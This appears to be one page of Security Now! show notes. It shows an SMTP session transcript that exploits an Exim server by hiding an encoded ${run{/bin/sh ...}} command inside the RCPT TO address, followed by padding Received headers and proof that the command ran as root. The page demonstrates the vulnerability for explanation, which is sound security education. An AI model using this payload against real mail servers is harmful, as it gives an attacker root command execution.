MAIL FROM:<>
250 OK
RCPT TO:<${run{\x2Fbin\x2Fsh\t-c\t\x22id\x3E\x3E\x2Ftmp\x2Fid\x22}}@localhost>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
Received: 1
Received: 2
Received: 3
Received: 4
Received: 5
Received: 6
Received: 7
Received: 8
Received: 9
Received: 10
Received: 11
Received: 12
Received: 13
Received: 14
Received: 15
Received: 16
Received: 17
Received: 18
Received: 19
Received: 20
Received: 21
Received: 22
Received: 23
Received: 24
Received: 25
Received: 26
Received: 27
Received: 28
Received: 29
Received: 30
Received: 31
.
250 OK id=1hTnYa-0000zp-8b
QUIT
221 debian closing connection
john@debian:~$ cat /tmp/id
cat: /tmp/id: Permission denied
root@debian:~# cat /tmp/id
uid=0(root) gid=111(Debian-exim) groups=111(Debian-exim)
Security Now! #717 12